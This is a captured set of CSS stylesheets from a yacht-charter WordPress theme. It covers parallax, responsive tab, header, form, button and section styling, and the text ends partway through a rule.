.skrollr-desktop body {height:100% !important; } 
.parallax-image-wrapper {position:fixed; left:0; width:100%; overflow:hidden;}
.parallax-image-wrapper-50 {height:50%; top:-50%;}
.parallax-image-wrapper-100 {height:100%; top:-100%;}
.parallax-image {display:none; position:absolute; bottom:0; left:0; width:100%; background-repeat:no-repeat; background-position:center; background-size:cover;}
.parallax-image-50 {height:200%; top:-50%;}
.parallax-image-100 {height:100%; top:0;}
.parallax-image.skrollable-between {display:block;}
.no-skrollr .parallax-image-wrapper {display:none !important;}
#skrollr-body {height:100%; overflow:visible; position:relative;}
.gap {background:transparent center no-repeat;background-size:cover;}
.skrollr .gap {background:transparent !important;}
.gap-50 {height:50%;}
.gap-100 {height:100%;}
.content-full {height:100%;}
#done {height:100%;}

--- FILE ---
content_type: text/css
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/tabs.css?ver=4.8.22
body_size: 4505
content:
/* REQUIRED for core functionality */
.responsive-tabs .y-product_listing > div {
  background: none; }
.responsive-tabs .y-yacht_intro {
  background: #FFFFFF; }
.responsive-tabs .y-tab_review > div.y-client_testimonials:first-child {
  padding-top: 0; }
  .responsive-tabs .y-tab_review > div.y-client_testimonials:first-child > img {
    top: 2px; }
.responsive-tabs .y-client_testimonials {
  color: #464646;
  padding: 15px 15px 15px 130px;
  position: relative;
  text-align: left; }
  .responsive-tabs .y-client_testimonials > img {
    left: 10px;
    max-height: 100px;
    position: absolute;
    top: 22px; }
  .responsive-tabs .y-client_testimonials p {
    max-width: 100%;
    margin: auto;
    margin: 5px 0;
    font-style: italic; }
  .responsive-tabs .y-client_testimonials span em {
    font-style: normal;
    font-size: 12px;
    font-weight: 600; }
.responsive-tabs .y-tab_review > div:nth-child(2n+2) {
  background: #FFFFFF; }
.responsive-tabs__heading {
  display: none; }
.responsive-tabs__list__item {
  display: inline-block;
  cursor: pointer;
  position: relative; }
.responsive-tabs__list__item--active:after {
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 14px solid #003d70;
  bottom: -12px;
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 0; }
@media (max-width: 767px) {
  .responsive-tabs__list {
    display: none; }
  .responsive-tabs__heading {
    display: block;
    cursor: pointer; }
  .responsive-tabs__panel--closed-accordion-only {
    display: none; } }
@media (min-width: 768px) {
  .responsive-tabs__panel--closed-accordion-only {
    display: block !important; } }
/* END - Required for core functionality */
/* OPTIONAL - Basic Skin */
.responsive-tabs-wrapper {
  clear: both;
  zoom: 1; }
.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
  content: "";
  display: table; }
.responsive-tabs-wrapper:after {
  clear: both; }
.responsive-tabs__heading--active:focus,
.responsive-tabs__list__item--active:focus {
  outline: none !important; }
.responsive-tabs__list {
  background: #3aa6f5 none repeat scroll 0 0;
  margin: 20px 0 0;
  padding-left: 0; }
  .responsive-tabs__list li {
    width: 25%; }
  .responsive-tabs__list img {
    display: block;
    margin: auto auto 10px; }
  .responsive-tabs__list li:last-child {
    border-right: none; }
.responsive-tabs__list__item {
  background: #3aa6f5 none repeat scroll 0 0;
  text-transform: uppercase;
  font-weight: 600;
  border-right: 1px solid #b8b8b8;
  color: #ffffff;
  width: 24.8%;
  text-align: center;
  padding: 25px 35px; }
.responsive-tabs__list__item:hover {
  background: #3aa6f5; }
.responsive-tabs__list__item--active,
.responsive-tabs__list__item--active:hover {
  background: #003d70;
  border-bottom-color: #003d70; }
.responsive-tabs__panel {
  margin-bottom: 50px;
  padding: 40px 15px 15px; }
  .responsive-tabs__panel h4 {
    font-weight: 600;
    font-size: 20px;
    text-transform: uppercase; }
@media (max-width: 767px) {
  .responsive-tabs__heading {
    background: #3aa6f5 none repeat scroll 0 0;
    border-bottom: 3px solid #ffffff;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 0;
    padding: 10px;
    position: relative;
    text-align: left;
    text-transform: uppercase; }
  .responsive-tabs__heading > img {
    margin-right: 10px; }
  .responsive-tabs__heading:after {
    content: "";
    display: block;
    position: absolute;
    right: 20px;
    top: 40%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #FFFFFF; }
  .responsive-tabs__heading:hover,
  .responsive-tabs__heading--active:hover {
    background-color: #003d70; }
  .responsive-tabs__heading--active {
    background: #003d70; }
  .responsive-tabs__heading--active:after {
    border-bottom: 10px solid #3aa6f5;
    border-top: 0; } }
/* END - Optional - Basic Skin */
/*# sourceMappingURL=tabs.css.map */

--- FILE ---
content_type: text/css
request_url: http://safetoseas.com/wp-content/themes/yachtsailing/assets/css/yachtsailing-main.css?ver=4.8.22
body_size: 121591
content:
/*------------------------------------------------------------------

[Master Stylesheet]

Project:  YachtVersion:  1.1

Last change:  30/06/2017

Primary use:  Yacht

-------------------------------------------------------------------*/

/*------------------------------------------------------------------

[Table of contents]

1. EFFECTS

2. COLORS

3. GENERAL

4. HEADER

5. SECTION

6. FOOTER

7. COMMENT

8. INDEX 01

9. INDEX 02 

10. INNER PAGE

11. BLOG DETAIL

12. CATEGORY

13. PRODUCT SINGLE

14. CONTACT

15. MEDIA CSS

-------------------------------------------------------------------*/

/*EFFECTS*/

.container,

.y-boxed-inner,

.y-boxed .y-header_strip .header {

    max-width: 100%;

}

.y-transtion,

h1,

h2,

h3,

h4,

h5,

h6,

a,

.header .fa,

.y-landing .y-landing_list img,

.y-header_outer nav,

.y-header_outer .header,

.y-header_strip .header,

.y-our_services .y-servie_info,

.y-boat_type .fa-anchor,

.y-side_tags_list li,

.y-product_listing>div .m-prod_list_text,

.y-yacht_intro_img img,

.y-product_filter_side,

.y-product_filter_side.y-side_filter_open {

    transition: all 0.5s ease-out;

    -moz-transition: all 0.5s ease-out;

    -webkit-transition: all 0.5s ease-out;

    -o-transition: all 0.5s ease-out;

}

.y-transtion_fast {

    transition: all 0.3s ease-out;

    -moz-transition: all 0.3s ease-out;

    -webkit-transition: all 0.3s ease-out;

    -o-transition: all 0.3s ease-out;

}

/*COLORS*/

/*GENERAL*/

a {

    color: #002E5B;

}

body {

    font-family: 'Raleway', sans-serif;

    font-size: 16px;

    color: #464646;

    background: #FFFFFF;

}

h1 {

    font-size: 36px;

}

h2 {

    font-size: 32px;

}

h3 {

    font-size: 25px;

    margin-bottom: 10px;

    font-weight: 300;

    padding-bottom: 10px;

    position: relative;

}

.y-heading::before {

    background: #cccccc none repeat scroll 0 0;

    border-radius: 50%;

    bottom: -1px;

    content: "";

    display: block;

    height: 5px;

    left: 116px;

    position: absolute;

    width: 5px;

    z-index: 999;

}

.y-heading::after {

    border-top: 1px solid #cccccc;

    bottom: 0;

    content: "";

    display: block;

    height: 2px;

    left: 0;

    position: absolute;

    width: 120px;

}

h4 {

    font-size: 24px;

}

h5 {

    font-size: 18px;

}

h6 {

    font-size: 16px;

}

h1,

h2,

h3,

h4,

h5,

h6 {

    font-family: "Roboto Slab";

    font-weight: normal;

    color: #002E5B;

    margin-top: 0;

    margin-bottom: 15px;

    font-style: normal;

}

a:hover {

    color: #002E5B;

}

ul {

    list-style: disc;

}

p {

    line-height: 22px;

    margin: 10px 0;

    margin-top: 0;

    font-size: 14px;

}

.fa-twitter {

    color: #55acee;

}

.fa-google-plus {

    color: #dc4e41;

}

.fa-facebook-square {

    color: #3b5998;

}

.fa-youtube-square {

    color: #cc0000;

}

.fa-instagram {

    color: #4b7699;

}

.y-loading {

    background: #ffffff none repeat scroll 0 0;

    height: 100%;

    max-width: 100% !important;

    left: 0;

    position: fixed;

    top: 0;

    width: 100%;

    z-index: 99999;

}

.y-loading img {

    width: 64px;

    height: 64px;

    margin: auto;

    display: block;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    position: absolute;

}

.select-wrapper {

    display: inline-block;

    border: 1px solid #002E5B;

    background: url("../images/dropdown.png") no-repeat right center;

    cursor: pointer;

    background-size: 12px;

    background-color: #002E5B;

}

.select-wrapper,

.select-wrapper select {

    height: 40px;

    position: relative;

    line-height: 34px;

    width: 100%;

}

.select-wrapper:hover {

    background-image: url("../images/dropdown.png") no-repeat right center;

}

.select-wrapper .holder {

    color: #FFFFFF;

    display: block;

    margin: 0 35px 0 5px;

    font-size: 14px;

    text-transform: capitalize;

    white-space: nowrap;

    overflow: hidden;

    cursor: pointer;

    position: relative;

}

.select-wrapper select {

    margin: 0;

    position: absolute;

    z-index: 2;

    cursor: pointer;

    outline: none;

    opacity: 0;

    /* CSS hacks for older browsers */

    _noFocusLine: expression(this.hideFocus=true);

    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";

    filter: alpha(opacity=0);

    -khtml-opacity: 0;

    -moz-opacity: 0;

}

.y-button:hover,

.y-footer .y-special_offer ul li .y-read_more:hover,

.y-home_blog_content .y-btn:hover {

    color: #ffffff;

    border-color: #002E5B;

}

.y-button:hover::before,

.y-footer .y-special_offer ul li .y-read_more:hover::before,

.y-home_blog_content .y-btn:hover::before,

.y-button:focus::before,

.y-footer .y-special_offer ul li .y-read_more:focus::before,

.y-home_blog_content .y-btn:focus::before,

.y-button:active::before,

.y-footer .y-special_offer ul li .y-read_more:active::before,

.y-home_blog_content .y-btn:active::before {

    transform: scaleY(1);

    -webkit-transform: scaleY(1);

    -moz-transform: scaleY(1);

}

.y-button::before,

.y-footer .y-special_offer ul li .y-read_more::before,

.y-home_blog_content .y-btn::before {

    background: #3aa6f5 none repeat scroll 0 0;

    bottom: 0;

    content: "";

    left: 0;

    position: absolute;

    right: 0;

    top: 0;

    transform: scaleY(0);

    transform-origin: 50% 50% 0;

    transition-duration: 0.3s;

    transition-property: transform;

    transition-timing-function: ease-out;

    z-index: -1;

}

.y-button,

.y-footer .y-special_offer ul li .y-read_more,

.y-home_blog_content .y-btn {

    backface-visibility: hidden;

    border-left: 5px solid #002E5B;

    background: #e1e1e1 none repeat scroll 0 0;

    box-shadow: 0 2px 2px #bfbfbf;

    -moz-box-shadow: 0 2px 2px #bfbfbf;

    -webkit-box-shadow: 0 2px 2px #bfbfbf;

    display: inline-block;

    position: relative;

    transform: translateZ(0px);

    transition-duration: 0.3s;

    transition-property: color;

    vertical-align: middle;

}

::-webkit-input-placeholder {

    color: #fff;

    opacity: 1;

}

:-webkit-input-placeholder {

    color: #fff;

    opacity: 1;

}

:-moz-placeholder {

    color: #fff;

    opacity: 1;

}

::-moz-placeholder {

    color: #fff;

    opacity: 1;

}

:-ms-input-placeholder {

    color: #fff;

    opacity: 1;

}





.y-sidebar ::-webkit-input-placeholder {

    color: #fff;

    opacity: 1;

}

.y-sidebar :-webkit-input-placeholder {

    color: #fff;

    opacity: 1;

}

.y-sidebar :-moz-placeholder {

    color: #fff;

    opacity: 1;

}

.y-sidebar ::-moz-placeholder {

    color: #fff;

    opacity: 1;

}

.y-sidebar :-ms-input-placeholder {

    color: #fff;

    opacity: 1;

}





.article-comments ::-webkit-input-placeholder {

    color: #000;

    opacity: 1;

}

.article-comments :-webkit-input-placeholder {

    color: #000;

    opacity: 1;

}

.article-comments :-moz-placeholder {

    color: #000;

    opacity: 1;

}

.article-comments ::-moz-placeholder {

    color: #000;

    opacity: 1;

}

.article-comments :-ms-input-placeholder {

    color: #000;

    opacity: 1;

}







.woocommerce ::-webkit-input-placeholder {

    color: #000;

    opacity: 1;

}

.woocommerce :-webkit-input-placeholder {

    color: #000;

    opacity: 1;

}

.woocommerce :-moz-placeholder {

    color: #000;

    opacity: 1;

}

.woocommerce ::-moz-placeholder {

    color: #000;

    opacity: 1;

}

.woocommerce :-ms-input-placeholder {

    color: #000;

    opacity: 1;

}

.y-landing .y-section_inner {

  background-color: #fff;

  border-radius: 6px;

}















.video-container {

    position: relative;

    padding-bottom: 55%;

    padding-top: 30px;

    height: 0;

    overflow: hidden;

}

.video-container iframe,

.video-container object,

.video-container embed {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

}

.fa-times-circle {

    color: #ffffff;

    cursor: pointer;

    display: block;

    font-size: 38px !important;

    margin: auto;

    text-align: center;

    width: 94%;

}

.header .fa {

    color: #002e5b;

    float: left;

    display: inline-block;

    font-size: 12px;

    height: 20px;

    line-height: 20px;

    padding: 2px;

    text-align: center;

    width: 20px;

    background: transparent;

}

.header .fa:hover {

    background: #002E5B;

}

form.y-form .y-select_full>span {

    width: 100%;

}

form.y-form .y-select_half>span {

    width: 49%;

}

form.y-form .y-select_half input {

    width: 49.2%;

}

form.y-form .y-bots_types img {

    display: inline-block;

    vertical-align: bottom;

}

form.y-form button {

    margin-top: 15px;

    padding: 13px;

    background: none;

    box-shadow: none !important;

    border: 1px solid #FFFFFF;

    display: block;

    text-transform: uppercase;

    font-size: 18px;

    color: #FFFFFF;

    text-align: center;

    width: 100%;

}

form.y-form input,

.y-cart_form input {

    width: 100%;

    color: #FFFFFF;

    padding: 5px 10px;

    height: 40px;

    line-height: 34px;

    background: #002E5B;

    border: none;

    margin-bottom: 8px !important;

    font-size: 14px;

}

form.y-form textarea {

    color: #FFFFFF;

    width: 100%;

    height: 100px;

    resize: none;

    padding: 10px;

    background: #002E5B;

    border: none;

    margin-bottom: 8px;

    font-size: 14px;

    font-family: 'Raleway', sans-serif;

}

.y-line {

    opacity: .4;

    background: #a0a0a0 none repeat scroll 0 0;

    right: 74px;

    position: absolute;

    top: 1px;

    width: 1px;

    z-index: 999;

}

.y-inner_page {

    position: relative;

}

.y-back_to_top {

    bottom: 74.5px;

    color: #5a5a5a;

    cursor: pointer;

    font-size: 20px;

    height: 20px;

    line-height: 20px;

    position: fixed;

    right: 50px;

    text-align: center;

    width: 50px;

    z-index: 99999;

}

.camera_prev {

    background: #ffffff none repeat scroll 0 0;

    left: 0;

    opacity: 1 !important;

}

.camera_next {

    background: #ffffff none repeat scroll 0 0;

    right: 0;

    opacity: 1 !important;

}

.y-landing {

    padding-bottom: 10px;

}

.y-landing .y-single_info_inner {

    margin-top: -200px;

}

.y-landing .y-landing_but {

    position: relative;

    height: 100px;

}

.y-landing .y-logo {

    margin-top: 10px;

    display: inline-block;

    top: 125px;

    position: relative;

}

.y-landing .header {

    padding-bottom: 10px;

}

.y-landing .y-section_inner {

    padding-top: 30px;

}

.y-landing .y-section_inner h2 {

    color: #002E5B;

}

.y-landing .y-landing_list {

    margin-top: 30px;

}

.y-landing .y-landing_list>div {

    margin-bottom: 30px;

}

.y-landing .y-landing_list img {

    box-shadow: 0 0 5px #d7d7d7;

    -webkit-box-shadow: 0 0 5px #d7d7d7;

    -moz-box-shadow: 0 0 5px #d7d7d7;

    margin: 15px auto 10px;

    max-width: 500px;

    width: 100%;

}

.y-landing .y-landing_list img:hover {

    box-shadow: 0 5px 5px #949494;

    -webkit-box-shadow: 0 5px 5px #949494;

    -moz-box-shadow: 0 5px 5px #949494;

}

.y-landing .y-landing_list h3 {

    font-size: 20px;

    font-weight: 700;

    color: #002E5B;

    text-align: center;

    margin-bottom: 0;

    border: none;

}

.y-landing .y-landing_list h3:after {

    display: none;

}

.y-landing .y-button,

.y-landing .y-footer .y-special_offer ul li .y-read_more,

.y-footer .y-special_offer ul li .y-landing .y-read_more,

.y-landing .y-home_blog_content .y-btn,

.y-home_blog_content .y-landing .y-btn {

    background: #3aa6f5 none repeat scroll 0 0;

    bottom: 0;

    color: #ffffff;

    display: block;

    font-size: 22px;

    font-weight: 600;

    height: 50px;

    left: 0;

    letter-spacing: 0;

    line-height: 45px;

    margin: auto;

    position: absolute;

    right: 0;

    text-align: center;

    text-transform: uppercase;

    top: 0;

    width: 250px;

}

.woocommerce a.button.checkout-button {

    background: #002e5b none repeat scroll 0 0;

    border-radius: 0;

    display: inline-block;

    font-size: 18px;

    font-weight: 600;

    height: 42px;

    letter-spacing: 1px;

    line-height: 42px;

    padding: 1px 10px;

    text-transform: uppercase;

}

.vc_row.container {

    margin: auto;

}

@media (max-width: 1023px) {

    .y-landing .y-logo img {

        max-height: 70px;

    }

    .y-landing .y-logo {

        top: 25px;

    }

}

/* HEADER */

.y-header_outer nav {

    border-top: 1px solid #dbdaeb;

    margin-top: 8px;

    text-align: center;

}

.y-header_outer nav ul {

    padding-left: 0;

}

.y-header_outer nav ul li {

    text-align: left;

}

.y-header_outer address {

    padding-top: 10px;

}

.y-header_outer address a {

    display: inline-block;

    font-size: 16px;

    font-weight: 500;

    font-family: "Roboto Slab";

    font-size: 12px;

}

.y-header_outer address a:hover {

    color: #3aa6f5;

}

.y-header_outer address i {

    margin-right: 5px;

    font-size: 18px;

    position: relative;

    top: 6px;

    color: #002E5B;

}

.y-header_outer .y-social {

    padding-top: 0;

    position: absolute;

    right: 15px;

    top: 22px;

}

.y-header_outer .y-logo {

    margin-top: 10px;

    display: inline-block;

}

.y-header_outer .header:hover {

    background: #FFFFFF;

}

.y-header_outer .header {

    width: 100%;

    background: rgba(255, 255, 255, 0.8);

}

.y-form_gap {

    padding-right: 35px;

}

.video-container>iframe {

    width: 100%;

}

.gap.gap-100>img {

    max-width: 100%;

}

.y-header_strip.y-header_outer>div#y-header_form {

    position: static;

    margin-top: -165px;

}

.y-header_strip .header {

    position: static;

    top: 0;

    width: 100%;

    background: rgba(255, 255, 255, 0.8);

}

.y-header_strip .y-logo {

    margin-top: 10px;

    display: inline-block;

}

.y-header_strip #y-header_form {

    bottom: 0;

    position: absolute;

    margin-top: auto;

    width: 100%;

}

.y-header_strip .y-header_form {

    background-color: rgba(255, 255, 255, 0.8);

    padding: 10px;

}

.y-header_strip .y-header_form .y-form_gap button {

    width: 100%;

}

.y-header_strip .y-header_form .y-form_gap i {

    position: relative !important;

    top: 5px;

    color: #FFFFFF !important;

    margin-right: 5px;

}

.y-header_strip .y-header_form h3 {

    color: #002E5B;

    font-size: 18px;

    padding-bottom: 8px;

    margin-bottom: 20px;

    font-weight: 600;

    text-transform: uppercase;

}

.y-header_strip .y-header_form .select-wrapper .holder {

    margin-top: 3px;

    margin-left: 8px;

}

.y-header_strip .y-header_form .y-button,

.y-header_strip .y-header_form .y-footer .y-special_offer ul li .y-read_more,

.y-footer .y-special_offer ul li .y-header_strip .y-header_form .y-read_more,

.y-header_strip .y-header_form .y-home_blog_content .y-btn,

.y-home_blog_content .y-header_strip .y-header_form .y-btn {

    width: auto;

    display: inline-block;

    background: #3AA6F5;

    border-color: transparent;

}

.y-header_strip .y-header_form p {

    margin: auto auto 15px;

    font-size: 14px;

    line-height: 14px;

    color: #FFFFFF;

    text-transform: capitalize;

}

.y-header_strip .y-header_form p a {

    color: #007ac2;

    font-weight: 600;

    font-style: italic;

    margin-left: 5px;

}

.y-header_strip .y-header_form .y-form>div.col-lg-4>div {

    position: relative;

    padding-left: 35px;

}

.y-header_strip .y-header_form .y-form>div.col-lg-4>div span,

.y-header_strip .y-header_form .y-form>div.col-lg-4>div input {

    margin-bottom: 10px;

}

.y-header_strip .y-header_form .y-form>div.col-lg-4>div i {

    position: absolute;

    z-index: 999;

    left: 0;

    font-size: 26px;

    color: #002E5B;

    top: 7px;

}

.y-header_top_info {

    padding: 3px 0 0;

}

.y-lang_icons,

.y-login_but {

    padding-left: 0;

}

.y-lang_icons li,

.y-login_but li {

    display: inline-block;

}

.y-lang_icons img,

.y-login_but img {

    width: 16px;

}

.y-lang_icons a,

.y-login_but a {

    color: #002E5B;

    font-size: 12px;

    font-weight: 500;

    font-family: "Roboto Slab";

}

.y-lang_icons li {

    margin-right: 10px;

    padding-top: 5px;

}

.y-login_but a:after {

    content: "|";

    margin: 0 10px;

}

.y-login_but li:last-child a:after {

    display: none;

}

.y-login_but i {

    position: relative;

    top: 5px;

    font-size: 18px;

}

.y-sticky {

    background: #FFFFFF !important;

    box-shadow: 0 0 5px #ccc;

    -webkit-box-shadow: 0 0 5px #ccc;

    -moz-box-shadow: 0 0 5px #ccc;

}

.y-sticky address {

    margin-bottom: 5px;

}

.y-sticky address i {

    font-size: 18px;

}

.y-sticky address a {

    font-size: 14px;

}

.y-sticky .y-logo {

    margin-top: 5px;

}

.y-sticky .y-logo img {

    max-height: 60px;

}

.y-sticky nav {

    margin-top: 5px;

}

.y-sticky .flexnav li a {

    padding: 3px 0.96em;

}

.y-sticky .flexnav .touch-button {

    top: -14px;

}

.y-sticky .rmm.style {

    padding: 0;

}

.y-sticky .y-social {

    top: 8px;

}

.y-sticky .y-menu_outer {

    margin-top: 0;

    top: 10px;

}

@media (min-width: 1024px) {

    .y-header_outer address {

        padding-top: 35px;

        margin: auto;

    }

}

@media (min-width: 768px) {

    .y-header_strip nav ul,

    .y-header_outer nav ul {

        display: inline-block;

        width: auto;

        max-height: none;

    }

    .y-header_strip .header {

        position: fixed;

        z-index: 9999;

    }

    .blog .y-header_strip .header {

        position: relative;

    }

}

@media (max-width: 1200px) {

    form.y-form .y-select_33>span {

        width: 32.3%;

    }

    form.y-form .y-select_33>span select {

        width: 100%;

    }

    .y-logo_bg {

        border-left: 25vw solid transparent;

        border-right: 25vw solid transparent;

    }

}

@media (max-width: 990px) {

    form.y-form .y-select_33>span {

        width: 32%;

    }

    .select-wrapper .holder {

        margin-right: 0;

    }

    form.y-form .y-select_half>span {

        width: 48.5%;

    }

    form.y-form button {

        font-size: 14px;

        padding: 10px;

    }

    form.y-form .y-bots_types img {

        max-width: 65px;

    }

    .y-logo_bg {

        border-left: 30vw solid transparent;

        border-right: 30vw solid transparent;

        border-top: 20vh solid #ffffff;

    }

}

@media (max-width: 767px) {

    .y-header_form {

        margin: auto;

    }

    .y-form .col-sm-5 {

        display: none;

    }

    form.y-form .y-select_33>span {

        width: 32.3%;

    }

    form.y-form .y-select_half>span {

        width: 49.1%;

    }

    .y-logo_bg {

        border-left: medium none;

        border-right: medium none;

        border-top: medium none;

    }

    .y-logo_bg img {

        left: 0;

        margin: auto;

        position: absolute;

        right: 0;

        top: 0;

    }

    .y-header_form form.y-form input {

        margin-bottom: 0;

    }

    .y-header_strip .y-header_form .y-form>div.col-lg-3>div {

        margin-bottom: 10px;

    }

    .y-header_strip .y-header_form .y-button,

    .y-header_strip .y-header_form .y-footer .y-special_offer ul li .y-read_more,

    .y-footer .y-special_offer ul li .y-header_strip .y-header_form .y-read_more,

    .y-header_strip .y-header_form .y-home_blog_content .y-btn,

    .y-home_blog_content .y-header_strip .y-header_form .y-btn {

        display: block;

        width: 100%;

    }

    .y-header_strip .header,

    .y-header_strip #y-header_form {

        position: static;

    }

    .parallax-image-wrapper-100 {

        display: none;

    }

}

/* SECTION */

.y-our_services .y-service_inner {

    position: relative;

    overflow: hidden;

}

.y-our_services .y-servie_info {

    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;

    position: absolute;

    top: 84%;

    width: 100%;

    height: 100%;

}

.y-our_services .y-servie_info h4 {

    margin: 0;

    font-size: 18px;

}

.y-our_services .y-servie_info h4 a {

    text-transform: uppercase;

    color: #000000;

    font-weight: 500;

    display: block;

    text-align: center;

    padding: 20px 10px;

}

.y-our_services .y-servie_info p {

    padding: 0 20px;

    text-align: center;

    color: #FFFFFF;

}

.y-our_services .y-service_inner:hover .y-servie_info {

    background: #002E5B;

    top: 0;

}

.y-our_services .y-service_inner:hover a {

    color: #FFFFFF;

}

.y-section_inner {

    padding-top: 80px;

    padding-bottom: 30px;

}

.y-section_inner .header {

    margin-bottom: 50px;

}

.y-section_inner h2 {

    color: #002E5B;

    padding-bottom: 15px;

    text-transform: uppercase;

    margin: auto;

    position: relative;

}

.y-section_inner h2:after {

    background: #ccc none repeat scroll 0 0;

    bottom: 0;

    content: "";

    display: block;

    height: 1px;

    left: 0;

    margin: auto;

    max-width: 120px;

    position: absolute;

    right: 0;

    width: 80%;

}

.y-section_inner h2::before {

    background: #cccccc none repeat scroll 0 0;

    -webkit-border-radius: 5px;

    -moz-border-radius: 5px;

    -ms-border-radius: 5px;

    border-radius: 5px;

    bottom: -2px;

    content: "";

    display: block;

    height: 5px;

    left: 0;

    margin: auto;

    position: absolute;

    right: 0;

    width: 5px;

}

.y-heading {

    text-transform: uppercase;

    color: #003d70;

    padding-bottom: 15px;

    margin-bottom: 30px;

    position: relative;

}

.y-heading::before {

  background: #cccccc none repeat scroll 0 0;

  border-radius: 50%;

  bottom: -3px;

  content: "";

  display: block;

  height: 5px;

  left: 116px;

  position: absolute;

  width: 5px;

  z-index: 999;

}

.y-heading::after {

  border-top: 1px solid #cccccc;

  bottom: -2px;

  content: "";

  display: block;

  height: 2px;

  left: 0;

  position: absolute;

  width: 120px;

}

.y-section_content h5 {

    line-height: 28px;

    margin-top: 0;

}

.y-contact .y-contact_side>div {

    background-color: #f0f0f0;

    padding-bottom: 25px;

    padding: 25px 20px;

}

.y-contact_side h3 {

    font-size: 18px;

    font-weight: 600;

    text-transform: uppercase;

}

.y-contact_side hr {

    margin: 0px 0 15px 0;

    border-color: #002E5B;

    border-width: 2px;

}

.y-contact_side form.y-form button {

    border: 1px solid #002E5B;

    color: #002E5B;

}

.y-contact_side form.y-form button:hover {

    color: #FFFFFF;

}

.y-popular_destination .header .fa {

    background: none;

}

.y-popular_destination h3 {

    font-weight: 300;

    position: relative;

    border-bottom: none;

}

.y-popular_destination h3 strong {

    text-transform: uppercase;

}

.y-popular_destination .y-boat_center {

    margin: 30px auto 80px;

}

.camera_prev>span:hover::before,

.camera_next>span:hover::before {

    color: #002E5B;

}

.y-dest_list {

    margin: 0 -15px;

}

.y-dest_list_single {

    margin-bottom: 70px;

}

.y-dest_list_single a {

    display: block;

}

.y-dest_list_single h2 {

    margin-bottom: 10px;

    font-size: 34px;

}

.y-dest_list_single h4 {

    margin-bottom: 0;

}

.y-dest_list_single img {

    border: 10px solid #ffffff;

    box-shadow: 0 0 3px #d0d0d0;

    -moz-box-shadow: 0 0 3px #d0d0d0;

    -webkit-box-shadow: 0 0 3px #d0d0d0;

}

.y-dest_list_single a:hover {

    color: #002E5B;

}

.y-dest_list_single h2:hover {

    border-color: #002E5B;

}

.y-dest_list_single .pull-right.col-lg-5 img {

    float: right;

}

.y-dest_list_single ul {

    margin: 20px 0;

    padding-left: 18px;

    list-style: square;

}

.y-dest_list_single li {

    line-height: 32px;

}

.y-dest_list_single .y-button,

.y-dest_list_single .y-footer .y-special_offer ul li .y-read_more,

.y-footer .y-special_offer ul li .y-dest_list_single .y-read_more,

.y-dest_list_single .y-home_blog_content .y-btn,

.y-home_blog_content .y-dest_list_single .y-btn {

    display: inline-block;

    padding: 8px 10px;

    background: #3AA6F5;

    border-color: #002E5B;

    color: #FFFFFF;

}

.y-dest_list_single .y-button:hover,

.y-dest_list_single .y-footer .y-special_offer ul li .y-read_more:hover,

.y-footer .y-special_offer ul li .y-dest_list_single .y-read_more:hover,

.y-dest_list_single .y-home_blog_content .y-btn:hover,

.y-home_blog_content .y-dest_list_single .y-btn:hover {

    color: #FFFFFF;

}

.y-dest_list>div:last-child {

    margin-bottom: 0;

}

.y-more_dest h3::after {

    background: #FFFFFF;

    width: 20%;

}

.y-more_dest p {

    color: #FFFFFF;

}

.y-more_dest img {

    transform: rotate(180deg);

    -webkit-transform: rotate(180deg);

    -moz-transform: rotate(180deg);

}

.y-boat_type .header .fa {

    background: #0186D5;

}

.y-boat_type .y-boat_selection {

    margin-top: 50px;

    text-align: center;

}

.y-boat_type .col-xs-12.y-boat_selection>div {

    display: inline-block;

}

.y-boat_type .col-xs-12.y-boat_selection>div h3 {

    font-weight: 500;

    font-size: 28px;

    color: #FFFFFF;

}

.y-boat_type .y-boat_imgs img {

    display: inline-block;

    vertical-align: bottom;

    margin: 0 15px;

}

.y-boat_type .y-select_boat {

    min-width: 240px;

    margin-right: 50px;

}

.y-boat_type .y-select_boat h3 {

    border-bottom: 5px solid #FFFFFF;

    padding-bottom: 10px;

}

.y-boat_type .y-select_boat p {

    color: #FFFFFF;

}

.y-boat_type .y-select_boat p a {

    font-weight: 600;

    font-style: italic;

    color: #FFFFFF;

}

.y-boat_type .y-boat_info {

    background-color: #ffffff;

    padding-bottom: 10px;

    padding-top: 10px;

    width: 100%;

}

.y-boat_type .y-boat_info p {

    color: #000000;

    margin: 0;

}

.y-boat_type .y-boat_info a {

    color: #000000;

    font-size: 14px;

}

.y-boat_type .y-boat_info span {

    position: absolute;

    right: 15px;

    top: 5px;

    color: #003d70;

    font-weight: 60;

    font-style: italic;

    font-size: 24px;

}

.y-boat_type .y-boat_carousel {

    clear: both;

    padding-top: 60px;

}

.y-boat_type .owl-controls {

    position: relative;

}

.y-boat_type .owl-controls .owl-nav:after {

    clear: both;

    display: block;

    content: "";

}

.y-boat_type .owl-prev {

    float: left;

}

.y-boat_type .owl-next {

    float: right;

}

.y-boat_type .fa-anchor {

    font-size: 34px;

}

.y-boat_type .y-right {

    transform: rotate(-90deg);

    -webkit-transform: rotate(-90deg);

    -moz-transform: rotate(-90deg);

}

.y-boat_type .y-left {

    transform: rotate(90deg);

    -webkit-transform: rotate(90deg);

    -moz-transform: rotate(90deg);

}

.y-boat_type .fa-anchor:hover {

    color: #002E5B;

}

.y-boat_type .owl-theme .owl-controls .owl-nav [class*="owl-"] {

    position: relative;

    z-index: 99;

}

.y-boat_type .owl-controls::after {

    background: #3aa6f5 none repeat scroll 0 0;

    bottom: -1px;

    content: "";

    display: block;

    height: 1px;

    left: 0;

    margin: auto;

    position: absolute;

    right: 0;

    top: 0;

    width: 95%;

}

.y-feature_post img.img-responsive,

.y-blog_listing img {

    border: 10px solid #ffffff;

    box-shadow: 0 0 3px #d0d0d0;

    -moz-box-shadow: 0 0 3px #d0d0d0;

    -webkit-box-shadow: 0 0 3px #d0d0d0;

}

.y-blogs .y-feature_post {

    width: 100%;

    margin-top: 50px;

}

.y-blogs .y-feature_post .y-blog_info h5 {

    margin-top: 30px;

}

.y-blogs .y-feature_post .y-blog_info h3 {

    color: #002E5B;

